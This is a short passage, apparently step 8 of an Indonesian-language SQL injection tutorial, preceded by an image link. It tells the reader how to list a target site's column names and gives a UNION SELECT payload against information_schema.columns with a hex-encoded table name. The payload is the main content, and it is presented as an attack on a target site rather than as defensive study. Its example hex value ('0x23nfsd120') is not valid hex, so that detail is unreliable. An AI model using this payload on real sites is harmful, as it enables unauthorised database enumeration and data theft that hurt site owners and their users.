 8. sesudah tau nama table dan target yang ada maka cari tau nama kolom2nya
cmd : id=-60 union select 1,column_name,3,4,5,6,7,8,9,0,1,2,3,4,5,6 from
information_schema.columns where table_name=0x23nfsd120-table name di convert dahulu ke bin2hex format

 